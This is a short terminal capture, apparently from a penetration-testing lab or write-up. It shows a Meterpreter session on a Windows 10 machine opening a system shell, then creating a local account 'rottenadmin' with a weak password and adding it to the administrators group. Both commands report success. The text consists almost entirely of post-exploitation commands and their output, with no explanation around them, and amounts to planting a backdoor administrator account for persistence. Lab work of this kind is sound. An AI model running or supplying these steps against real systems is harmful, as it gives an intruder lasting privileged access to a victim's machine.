 meterpreter > shell
Process 5300 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3758]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user rottenadmin qwerty /add
net user rottenadmin qwerty /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators rottenadmin /add
net localgroup administrators rottenadmin /add
The command completed successfully.